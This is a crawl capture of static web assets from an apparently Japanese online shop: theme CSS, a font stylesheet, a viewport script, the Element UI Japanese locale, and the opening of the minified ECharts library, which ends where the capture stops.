}
#popup-quickview .options .image-radio input:checked + span.color-option{
	padding:1px;
	border: 2px solid #c4c4c4;
	box-shadow:0 0px 2px rgba(0, 0, 0, 0.36);
}


.qv-product-box-prev-next {
	display: block;
	width: 120px;
	padding: 0;
	background: #1abc9c;
	text-align: center;
	transition: opacity 0.4s ease;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
}
.pop-qv-next-prev .prev-btn,
.pop-qv-next-prev .next-btn {
	max-width: 180px;
	text-overflow: ellipsis;
	overflow: hidden;
}

.qv-product-box-prev-next img.img-responsive {
	padding:5px;
	background: #ffffff;
}
.prev-btn:hover ~ #qv_prev_prod span.icon-prev{
 opacity:0;
 filter:alpha(opacity=0);
 visibility:hidden;
}
.prev-btn:hover ~ #qv_prev_prod .qv-product-box-prev-next {
 opacity:1;
 filter:alpha(opacity=100);
 visibility:visible;
}
.next-btn:hover ~ #qv_next_prod span.icon-next{
 opacity:0;
 filter:alpha(opacity=0);
 visibility:hidden;
}
.next-btn:hover ~ #qv_next_prod .qv-product-box-prev-next {
 opacity:1;
 filter:alpha(opacity=100);
 visibility:visible;
}
.pop-qv-next-prev {
	overflow:hidden;
	margin-bottom:5px;
}
.pop-qv-next-prev #qv_prev_prod:hover .qv-product-box-prev-next {
 opacity:1;
 filter:alpha(opacity=100);
 visibility:visible;
}
.pop-qv-next-prev #qv_next_prod:hover .qv-product-box-prev-next {
 opacity:1;
 filter:alpha(opacity=100);
 visibility:visible;
}
.pop-qv-next-prev #qv_prev_prod:hover span.icon-prev{
 opacity:0;
 filter:alpha(opacity=0);
 visibility:hidden;
}
.pop-qv-next-prev #qv_next_prod:hover span.icon-next{
 opacity:0;
 filter:alpha(opacity=0);
 visibility:hidden;
}

.pop-qv-next-prev #qv_prev_prod {
	position: fixed;
	top: 50%;
	z-index: 69;
	transform: translate(0,-50%);
	left:0px;
}
.pop-qv-next-prev #qv_next_prod {
	position: fixed;
	top: 50%;
	z-index: 69;
	transform: translate(0,-50%);
	right:0px;
}
.pop-qv-next-prev #qv_next_prod span.icon-next,
.pop-qv-next-prev #qv_prev_prod span.icon-prev{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	padding: 2px;
	overflow: hidden;
	width: 54px;
	height: 54px;
	font-size: 54px;
	line-height: 54px;
	transition: opacity 0.4s ease;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	color: #ff5319;
	fill: #ff5319;
}
.qv-info-prev-next,.qv-prev-next-product-price,
.qv-info-prev-next,.qv-prev-next-product-name {
	display: block;
	padding: 0;
	line-height: 1.4;
}

.qv-info-prev-next .qv-prev-next-product-name {
	color:#ffffff;
}
.qv-prev-next-product-price span {
	color:#ffffff;
	font-size:12px;
}
.qv-prev-next-product-price span.price-old span {
	color: #777;
	font-size: 12px;
}
.qv-prev-next-product-price span.price-new span {
	color: #fc351b;
	font-size: 13px;
}
.qv-prev-next-product-price.price {
	margin:0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/theme_scheme/theme_5.css?ns2v=2.5.8
body_size: 573
content:
#horizontal-menu {
	background-color: #62749e;
	margin: 0px 10px;
}
#horizontal-menu {
  min-height: 48px;
}
#horizontal-menu .nav > li > a {
  padding: 14px 15px;
}
#top-fixed.sticky-header-2 {
/*	background:#191919;*/
	background-color: #FFF;
	border-top:7px solid #2B8CDB;
}
#top {
 /* background-color: #191919;
  border-bottom: 1px solid #191919;*/
  background-color: #FFF;
  border-bottom: 1px solid #ccc;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  padding-bottom: 2px;
  padding-top: 2px;
}
#top .container {
/*  background-color: #191919;*/
	 background-color: #FFF;
}
#top .btn-link, #top-links li, #top-links a {
  color: #888;
}
#top .btn-link:hover, #top-links a:hover {
	color: #000;
}
.btn-menu {
	background-color: #2b8cdb;
	border-color: #2b8cdb;
	border-bottom:2px solid #1475c4;
}
#menu.open .btn-menu, .btn-menu:hover, .btn-menu:active, .btn-menu.active, .btn-menu.disabled, .btn-menu[disabled] {
    background-color: #1475c4;
    border-color: #1475c4;
}

.btn-newsletter {
	border-radius: 4px;
	color: #fff;
	background:#f06262;
	border-color:#f06262;
	border-bottom:2px solid #CA3030;
	font-size: 14px !important;
	font-weight: bold;
	line-height: 26px;
	padding: 8px 15px 7px;
	text-align: left;
	text-transform: uppercase;
	vertical-align: baseline;
}
.btn-newsletter:hover, .btn-newsletter:active, .btn-newsletter.active, .btn-newsletter.disabled, .btn-newsletter[disabled] {
	color: #fff;
	background:#CA3030;
	border-bottom:2px solid #CA3030;
}

--- FILE ---
content_type: text/css
request_url: https://www.lets-real.com/catalog/view/theme/default/stylesheet/font.css
body_size: 127
content:
/*
body {
    font-family: 'Noto Sans JP', sans-serif !important;
}

span {
    font-family: 'Noto Sans JP', sans-serif !important;
}

li {
    font-family: 'Noto Sans JP', sans-serif !important;
}

p {
    font-family: 'Noto Sans JP', sans-serif !important;
}
 */


body {
    font-family: 'Kosugi Maru', sans-serif !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lets-real.com/catalog/view/theme/default/js/viewport/content_change.js
body_size: 188
content:
$(window).on("resize orientationchange", function (e) {
    var wsw = window.screen.width;
    if (wsw < 992) {
        $("meta[name='viewport']").attr("content", "width=device-width, initial-scale=1");
    }
}).trigger("resize");


--- FILE ---
content_type: application/javascript
request_url: https://www.lets-real.com/catalog/view/theme/newstore/js/element-ui/2.15.1/lib/umd/locale/ja.js
body_size: 1319
content:
(function (global, factory) {
  if (typeof define === "function" && define.amd) {
    define('element/locale/ja', ['module', 'exports'], factory);
  } else if (typeof exports !== "undefined") {
    factory(module, exports);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod, mod.exports);
    global.ELEMENT.lang = global.ELEMENT.lang || {}; 
    global.ELEMENT.lang.ja = mod.exports;
  }
})(this, function (module, exports) {
  'use strict';

  exports.__esModule = true;
  exports.default = {
    el: {
      colorpicker: {
        confirm: 'OK',
        clear: 'クリア'
      },
      datepicker: {
        now: '現在',
        today: '今日',
        cancel: 'キャンセル',
        clear: 'クリア',
        confirm: 'OK',
        selectDate: '日付を選択',
        selectTime: '時間を選択',
        startDate: '開始日',
        startTime: '開始時間',
        endDate: '終了日',
        endTime: '終了時間',
        prevYear: '前年',
        nextYear: '翌年',
        prevMonth: '前月',
        nextMonth: '翌月',
        year: '年',
        month1: '1月',
        month2: '2月',
        month3: '3月',
        month4: '4月',
        month5: '5月',
        month6: '6月',
        month7: '7月',
        month8: '8月',
        month9: '9月',
        month10: '10月',
        month11: '11月',
        month12: '12月',
        // week: '週次',
        weeks: {
          sun: '日',
          mon: '月',
          tue: '火',
          wed: '水',
          thu: '木',
          fri: '金',
          sat: '土'
        },
        months: {
          jan: '1月',
          feb: '2月',
          mar: '3月',
          apr: '4月',
          may: '5月',
          jun: '6月',
          jul: '7月',
          aug: '8月',
          sep: '9月',
          oct: '10月',
          nov: '11月',
          dec: '12月'
        }
      },
      select: {
        loading: 'ロード中',
        noMatch: 'データなし',
        noData: 'データなし',
        placeholder: '選択してください'
      },
      cascader: {
        noMatch: 'データなし',
        loading: 'ロード中',
        placeholder: '選択してください',
        noData: 'データなし'
      },
      pagination: {
        goto: '',
        pagesize: '件/ページ',
        total: '総計 {total} 件',
        pageClassifier: 'ページ目へ'
      },
      messagebox: {
        title: 'メッセージ',
        confirm: 'OK',
        cancel: 'キャンセル',
        error: '正しくない入力'
      },
      upload: {
        deleteTip: 'Delキーを押して削除する',
        delete: '削除する',
        preview: 'プレビュー',
        continue: '続行する'
      },
      table: {
        emptyText: 'データなし',
        confirmFilter: '確認',
        resetFilter: '初期化',
        clearFilter: 'すべて',
        sumText: '合計'
      },
      tree: {
        emptyText: 'データなし'
      },
      transfer: {
        noMatch: 'データなし',
        noData: 'データなし',
        titles: ['リスト 1', 'リスト 2'],
        filterPlaceholder: 'キーワードを入力',
        noCheckedFormat: '総計 {total} 件',
        hasCheckedFormat: '{checked}/{total} を選択した'
      },
      image: {
        error: 'FAILED' // to be translated
      },
      pageHeader: {
        title: 'Back' // to be translated
      },
      popconfirm: {
        confirmButtonText: 'Yes', // to be translated
        cancelButtonText: 'No' // to be translated
      }
    }
  };
  module.exports = exports['default'];
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lets-real.com/catalog/view/javascript/echarts/echarts-5.0.2/echarts.min.js
body_size: 312374
content:

/*
* Licensed to the Apache Software Foundation (ASF) under one
* or more contributor license agreements.  See the NOTICE file
* distributed with this work for additional information
* regarding copyright ownership.  The ASF licenses this file
* to you under the Apache License, Version 2.0 (the
* "License"); you may not use this file except in compliance
* with the License.  You may obtain a copy of the License at
*
*   http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing,
* software distributed under the License is distributed on an
* "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
* KIND, either express or implied.  See the License for the
* specific language governing permissions and limitations
* under the License.
*/

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).echarts={})}(this,(function(t){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,n)};function n(t,n){function i(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}var i=function(){return(i=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};function r(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],a=0,s=o.length;a<s;a++,r++)i[r]=o[a];return i}var o=function(){this.firefox=!1,this.ie=!1,this.edge=!1,this.newEdge=!1,this.weChat=!1},a=new function(){this.browser=new o,this.node=!1,this.wxa=!1,this.worker=!1,this.canvasSupported=!1,this.svgSupported=!1,this.touchEventsSupported=!1,this.pointerEventsSupported=!1,this.domSupported=!1};"object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?(a.wxa=!0,a.canvasSupported=!0,a.touchEventsSupported=!0):"undefined"==typeof document&&"undefined"!=typeof self?(a.worker=!0,a.canvasSupported=!0):"undefined"==typeof navigator?(a.node=!0,a.canvasSupported=!0,a.svgSupported=!0):function(t,e){var n=e.browser,i=t.match(/Firefox\/([\d.]+)/),r=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge?\/([\d.]+)/),a=/micromessenger/i.test(t);i&&(n.firefox=!0,n.version=i[1]);r&&(n.ie=!0,n.version=r[1]);o&&(n.edge=!0,n.version=o[1],n.newEdge=+o[1].split(".")[0]>18);a&&(n.weChat=!0);e.canvasSupported=!!document.createElement("canvas").getContext,e.svgSupported="undefined"!=typeof SVGRect,e.touchEventsSupported="ontouchstart"in window&&!n.ie&&!n.edge,e.pointerEventsSupported="onpointerdown"in window&&(n.edge||n.ie&&+n.version>=11),e.domSupported="undefined"!=typeof document}(navigator.userAgent,a);var s={"[object Function]":!0,"[object RegExp]":!0,"[object Date]":!0,"[object Error]":!0,"[object CanvasGradient]":!0,"[object CanvasPattern]":!0,"[object Image]":!0,"[object Canvas]":!0},l={"[object Int8Array]":!0,"[object Uint8Array]":!0,"[object Uint8ClampedArray]":!0,"[object Int16Array]":!0,"[object Uint16Array]":!0,"[object Int32Array]":!0,"[object Uint32Array]":!0,"[object Float32Array]":!0,"[object Float64Array]":!0},u=Object.prototype.toString,h=Array.prototype,c=h.forEach,p=h.filter,d=h.slice,f=h.map,g=function(){}.constructor,y=g?g.prototype:null,v={};function m(t,e){v[t]=e}var _=2311;function x(){return _++}function b(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];"undefined"!=typeof console&&console.error.apply(console,t)}function w(t){if(null==t||"object"!=typeof t)return t;var e=t,n=u.call(t);if("[object Array]"===n){if(!lt(t)){e=[];for(var i=0,r=t.length;i<r;i++)e[i]=w(t[i])}}else if(l[n]){if(!lt(t)){var o=t.constructor;if(o.from)e=o.from(t);else{e=new o(t.length);for(i=0,r=t.length;i<r;i++)e[i]=w(t[i])}}}else if(!s[n]&&!lt(t)&&!j(t))for(var a in e={},t)t.hasOwnProperty(a)&&(e[a]=w(t[a]));return e}function S(t,e,n){if(!X(e)||!X(t))return n?w(e):t;for(var i in e)if(e.hasOwnProperty(i)){var r=t[i],o=e[i];!X(o)||!X(r)||F(o)||F(r)||j(o)||j(r)||U(o)||U(r)||lt(o)||lt(r)?!n&&i in t||(t[i]=w(e[i])):S(r,o,n)}return t}function M(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=S(n,t[i],e);return n}function I(t,e){if(Object.assign)Object.assign(t,e);else for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function T(t,e,n){for(var i=z(e),r=0;r<i.length;r++){var o=i[r];(n?null!=e[o]:null==t[o])&&(t[o]=e[o])}return t}var C=function(){return v.createCanvas()};function A(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return-1}function D(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e}function L(t,e,n){if(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,Object.getOwnPropertyNames)for(var i=Object.getOwnPropertyNames(e),r=0;r<i.length;r++){var o=i[r];"constructor"!==o&&(n?null!=e[o]:null==t[o])&&(t[o]=e[o])}else T(t,e,n)}function k(t){return!!t&&("string"!=typeof t&&"number"==typeof t.length)}function P(t,e,n){if(t&&e)if(t.forEach&&t.forEach===c)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var o in t)t.hasOwnProperty(o)&&e.call(n,t[o],o,t)}function O(t,e,n){if(!t)return[];if(!e)return nt(t);if(t.map&&t.map===f)return t.map(e,n);for(var i=[],r=0,o=t.length;r<o;r++)i.push(e.call(n,t[r],r,t));return i}function R(t,e,n,i){if(t&&e){for(var r=0,o=t.length;r<o;r++)n=e.call(i,n,t[r],r,t);return n}}function N(t,e,n){if(!t)return[];if(!e)return nt(t);if(t.filter&&t.filter===p)return t.filter(e,n);for(var i=[],r=0,o=t.length;r<o;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}function E(t,e,n){if(t&&e)for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]}function z(t){if(!t)return[];if(Object.keys)return Object.keys(t);var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e}v.createCanvas=function(){return document.createElement("canvas")};var B=y&&G(y.bind)?y.call.bind(y.bind):function(t,e){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];return function(){return t.apply(e,n.concat(d.call(arguments)))}};function V(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return function(){return t.apply(this,e.concat(d.call(arguments)))}}function F(t){return Array.isArray?Array.isArray(t):"[object Array]"===u.call(t)}function G(t){return"function"==typeof t}function H(t){return"string"==typeof t}function W(t){return"[object String]"===u.call(t)}function Y(t){return"number"==typeof t}function X(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function U(t){return!!s[u.call(t)]}function Z(t){return!!l[u.call(t)]}function j(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function q(t){return null!=t.colorStops}function K(t){return null!=t.image}function $(t){return"[object RegExp]"===u.call(t)}function J(t){return t!=t}function Q(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=0,i=t.length;n<i;n++)if(null!=t[n])return t[n]}function tt(t,e){return null!=t?t:e}function et(t,e,n){return null!=t?t:null!=e?e:n}function nt(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return d.apply(t,e)}function it(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function rt(t,e){if(!t)throw new Error(e)}function ot(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}var at="__ec_primitive__";function st(t){t[at]=!0}function lt(t){return t[at]}var ut=function(){function t(e){this.data={};var n=F(e);this.data={};var i=this;function r(t,e){n?i.set(t,e):i.set(e,t)}e instanceof t?e.each(r):e&&P(e,r)}return t.prototype.get=function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},t.prototype.set=function(t,e){return this.data[t]=e},t.prototype.each=function(t,e){for(var n in this.data)this.data.hasOwnProperty(n)&&t.call(e,this.data[n],n)},t.prototype.keys=function(){return z(this.data)},t.prototype.removeKey=function(t){delete this.data[t]},t}();function ht(t){return new ut(t)}function ct(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];var r=t.length;for(i=0;i<e.length;i++)n[i+r]=e[i];return n}function pt(t,e){var n;if(Object.create)n=Object.create(t);else{var i=function(){};i.prototype=t,n=new i}return e&&I(n,e),n}function dt(t,e){return t.hasOwnProperty(e)}function ft(){}var gt=Object.freeze({__proto__:null,$override:m,guid:x,logError:b,clone:w,merge:S,mergeAll:M,extend:I,defaults:T,createCanvas:C,indexOf:A,inherits:D,mixin:L,isArrayLike:k,each:P,map:O,reduce:R,filter:N,find:E,keys:z,bind:B,curry:V,isArray:F,isFunction:G,isString:H,isStringSafe:W,isNumber:Y,isObject:X,isBuiltInObject:U,isTypedArray:Z,isDom:j,isGradientObject:q,isPatternObject:K,isRegExp:$,eqNaN:J,retrieve:Q,retrieve2:tt,retrieve3:et,slice:nt,normalizeCssArray:it,assert:rt,trim:ot,setAsPrimitive:st,isPrimitive:lt,HashMap:ut,createHashMap:ht,concatArray:ct,createObject:pt,hasOwn:dt,noop:ft});function yt(t,e){return null==t&&(t=0),null==e&&(e=0),[t,e]}function vt(t,e){return t[0]=e[0],t[1]=e[1],t}function mt(t){return[t[0],t[1]]}function _t(t,e,n){return t[0]=e,t[1]=n,t}function xt(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t}function bt(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t}function wt(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t}function St(t){return Math.sqrt(It(t))}var Mt=St;function It(t){return t[0]*t[0]+t[1]*t[1]}var Tt=It;function Ct(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t}function At(t,e){var n=St(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t}function Dt(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var Lt=Dt;function kt(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var Pt=kt;function Ot(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t}function Rt(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t}function Nt(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t}function Et(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}var zt=Object.freeze({__proto__:null,create:yt,copy:vt,clone:mt,set:_t,add:xt,scaleAndAdd:bt,sub:wt,len:St,length:Mt,lenSquare:It,lengthSquare:Tt,mul:function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},div:function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},dot:function(t,e){return t[0]*e[0]+t[1]*e[1]},scale:Ct,normalize:At,distance:Dt,dist:Lt,distanceSquare:kt,distSquare:Pt,negate:function(t,e){return t[0]=-e[0],t[1]=-e[1],t},lerp:Ot,applyTransform:Rt,min:Nt,max:Et}),Bt=function(t,e){this.target=t,this.topTarget=e&&e.topTarget},Vt=function(){function t(t){this.handler=t,t.on("mousedown",this._dragStart,this),t.on("mousemove",this._drag,this),t.on("mouseup",this._dragEnd,this)}return t.prototype._dragStart=function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.handler.dispatchToElement(new Bt(e,t),"dragstart",t.event))},t.prototype._drag=function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,i=t.offsetY,r=n-this._x,o=i-this._y;this._x=n,this._y=i,e.drift(r,o,t),this.handler.dispatchToElement(new Bt(e,t),"drag",t.event);var a=this.handler.findHover(n,i,e).target,s=this._dropTarget;this._dropTarget=a,e!==a&&(s&&a!==s&&this.handler.dispatchToElement(new Bt(s,t),"dragleave",t.event),a&&a!==s&&this.handler.dispatchToElement(new Bt(a,t),"dragenter",t.event))}},t.prototype._dragEnd=function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.handler.dispatchToElement(new Bt(e,t),"dragend",t.event),this._dropTarget&&this.handler.dispatchToElement(new Bt(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null},t}(),Ft=function(){function t(t){t&&(this._$eventProcessor=t)}return t.prototype.on=function(t,e,n,i){this._$handlers||(this._$handlers={});var r=this._$handlers;if("function"==typeof e&&(i=n,n=e,e=null),!n||!t)return this;var o=this._$eventProcessor;null!=e&&o&&o.normalizeQuery&&(e=o.normalizeQuery(e)),r[t]||(r[t]=[]);for(var a=0;a<r[t].length;a++)if(r[t][a].h===n)return this;var s={h:n,query:e,ctx:i||this,callAtLast:n.zrEventfulCallAtLast},l=r[t].length-1,u=r[t][l];return u&&u.callAtLast?r[t].splice(l,0,s):r[t].push(s),this},t.prototype.isSilent=function(t){var e=this._$handlers;return!e||!e[t]||!e[t].length},t.prototype.off=function(t,e){var n=this._$handlers;if(!n)return this;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,o=n[t].length;r<o;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},t.prototype.trigger=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!this._$handlers)return this;var i=this._$handlers[t],r=this._$eventProcessor;if(i)for(var o=e.length,a=i.length,s=0;s<a;s++){var l=i[s];if(!r||!r.filter||null==l.query||r.filter(t,l.query))switch(o){case 0:l.h.call(l.ctx);break;case 1:l.h.call(l.ctx,e[0]);break;case 2:l.h.call(l.ctx,e[0],e[1]);break;default:l.h.apply(l.ctx,e)}}return r&&r.afterTrigger&&r.afterTrigger(t),this},t.prototype.triggerWithContext=function(t){if(!this._$handlers)return this;var e=this._$handlers[t],n=this._$eventProcessor;if(e)for(var i=arguments,r=i.length,o=i[r-1],a=e.length,s=0;s<a;s++){var l=e[s];if(!n||!n.filter||null==l.query||n.filter(t,l.query))switch(r){case 0:l.h.call(o);break;case 1:l.h.call(o,i[0]);break;case 2:l.h.call(o,i[0],i[1]);break;default:l.h.apply(o,i.slice(1,r-1))}}return n&&n.afterTrigger&&n.afterTrigger(t),this},t}(),Gt=Math.log(2);function Ht(t,e,n,i,r,o){var a=i+"-"+r,s=t.length;if(o.hasOwnProperty(a))return o[a];if(1===e){var l=Math.round(Math.log((1<<s)-1&~r)/Gt);return t[n][l]}for(var u=i|1<<n,h=n+1;i&1<<h;)h++;for(var c=0,p=0,d=0;p<s;p++){var f=1<<p;f&r||(c+=(d%2?-1:1)*t[n][p]*Ht(t,e-1,h,u,r|f,o),d++)}return o[a]=c,c}function Wt(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],i={},r=Ht(n,8,0,0,0,i);if(0!==r){for(var o=[],a=0;a<8;a++)for(var s=0;s<8;s++)null==o[s]&&(o[s]=0),o[s]+=((a+s)%2?-1:1)*Ht(n,7,0===a?1:0,1<<a,1<<s,i)/r*e[a];return function(t,e,n){var i=e*o[6]+n*o[7]+1;t[0]=(e*o[0]+n*o[1]+o[2])/i,t[1]=(e*o[3]+n*o[4]+o[5])/i}}}var Yt=[];function Xt(t,e,n,i,r){if(e.getBoundingClientRect&&a.domSupported&&!Ut(e)){var o=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),s=function(t,e,n){for(var i=n?"invTrans":"trans",r=e[i],o=e.srcCoords,a=[],s=[],l=!0,u=0;u<4;u++){var h=t[u].getBoundingClientRect(),c=2*u,p=h.left,d=h.top;a.push(p,d),l=l&&o&&p===o[c]&&d===o[c+1],s.push(t[u].offsetLeft,t[u].offsetTop)}return l&&r?r:(e.srcCoords=a,e[i]=n?Wt(s,a):Wt(a,s))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],o=0;o<4;o++){var a=document.createElement("div"),s=o%2,l=(o>>1)%2;a.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[s]+":0",r[l]+":0",i[1-s]+":auto",r[1-l]+":auto",""].join("!important;"),t.appendChild(a),n.push(a)}return n}(e,o),o,r);if(s)return s(t,n,i),!0}return!1}function Ut(t){return"CANVAS"===t.nodeName.toUpperCase()}var Zt="undefined"!=typeof window&&!!window.addEventListener,jt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,qt=[];function Kt(t,e,n,i){return n=n||{},i||!a.canvasSupported?$t(t,e,n):a.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):$t(t,e,n),n}function $t(t,e,n){if(a.domSupported&&t.getBoundingClientRect){var i=e.clientX,r=e.clientY;if(Ut(t)){var o=t.getBoundingClientRect();return n.zrX=i-o.left,void(n.zrY=r-o.top)}if(Xt(qt,t,i,r))return n.zrX=qt[0],void(n.zrY=qt[1])}n.zrX=n.zrY=0}function Jt(t){return t||window.event}function Qt(t,e,n){if(null!=(e=Jt(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&Kt(t,r,e,n)}else{Kt(t,e,e,n);var o=function(t){var e=t.wheelDelta;if(e)return e;var n=t.deltaX,i=t.deltaY;if(null==n||null==i)return e;return 3*(0!==i?Math.abs(i):Math.abs(n))*(i>0?-1:i<0?1:n>0?-1:1)}(e);e.zrDelta=o?o/120:-(e.detail||0)/3}var a=e.button;return null==e.which&&void 0!==a&&jt.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e}function te(t,e,n,i){Zt?t.addEventListener(e,n,i):t.attachEvent("on"+e,n)}var ee=Zt?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};function ne(t){return 2===t.which||3===t.which}var ie=function(){function t(){this._track=[]}return t.prototype.recognize=function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},t.prototype.clear=function(){return this._track.length=0,this},t.prototype._doTrack=function(t,e,n){var i=t.touches;if(i){for(var r={points:[],touches:[],target:e,event:t},o=0,a=i.length;o<a;o++){var s=i[o],l=Kt(n,s,{});r.points.push([l.zrX,l.zrY]),r.touches.push(s)}this._track.push(r)}},t.prototype._recognize=function(t){for(var e in oe)if(oe.hasOwnProperty(e)){var n=oe[e](this._track,t);if(n)return n}},t}();function re(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}var oe={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var a=re(r)/re(o);!isFinite(a)&&(a=1),e.pinchScale=a;var s=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return 